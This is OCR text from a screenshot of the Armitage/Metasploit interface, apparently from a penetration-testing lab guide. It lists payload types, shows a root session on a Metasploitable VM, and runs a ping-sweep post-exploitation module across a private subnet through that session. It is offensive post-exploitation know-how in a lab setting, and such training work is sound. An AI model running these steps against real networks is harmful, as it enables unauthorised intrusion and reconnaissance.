 Armitage
Armitage View Hosts Attacks Workspaces Help
ppc64le
x64
x86
meterpreter
bind_ipv6_tcp
bind_ipv6_tcp_uuid
bind_nonx_tcp
bind_tcp
bind_tcp_uuid
find_tag
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_tcp
reverse_tcp_uuid
meterpreter_reverse_http
meterpreter
192.168.122.66 10.0.2.2 10.0.2.1
uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain
Console X php/meterpreter_reverse_tcp X linux/x86/meterpreter/reverse_tcp X sh 4772@7 X post X
msf > use post/multi/gather/ping_sweep
msf post(ping_sweep) > set RHOSTS 10.0.2.0/24
RHOSTS => 10.0.2.0/24
msf post(ping_sweep) > set SESSION 7
SESSION => 7
msf post(ping_sweep) > run -j
[*] Post module running as background job
[*] Performing ping sweep for IP range 10.0.2.0/24
[*] 10.0.2.1 host found
msf post(ping_sweep) >